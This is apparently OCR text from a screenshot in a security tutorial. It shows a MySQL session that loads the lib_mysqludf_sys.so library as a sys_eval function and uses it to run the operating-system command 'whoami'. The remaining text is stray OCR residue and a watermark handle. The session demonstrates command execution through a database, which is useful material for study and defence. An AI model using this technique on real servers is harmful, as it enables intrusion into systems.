 mysql> create function sys_eval returns string soname "lib_mysqludf_sys.so";
Query OK, 0 rows affected (0.00 sec)
mysql> select sys_eval("whoami");
+--------------------+
| sys_eval("whoami") |
+--------------------+
| mysql              |
+--------------------+
1 row in set (0.01 sec)
G دبي DUBAI 84
d4m1ts gm7.org